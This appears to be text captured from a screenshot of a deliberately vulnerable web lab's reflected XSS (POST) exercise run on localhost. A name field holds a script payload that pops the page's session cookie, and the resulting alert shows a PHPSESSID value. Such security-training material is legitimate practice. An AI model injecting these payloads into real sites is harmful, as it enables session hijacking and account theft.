 / XSS - Reflected (POST) /
Enter your first and last name:
First name:
hyeonbin
<script> alert(document. cookie);</script>
Last name:
sa
Go
Welcome hyeonbin sa
The page at http://localhost says:
PHPSESSID=f6edd2a560664b5542272e85785c7f56; security_level=0
OK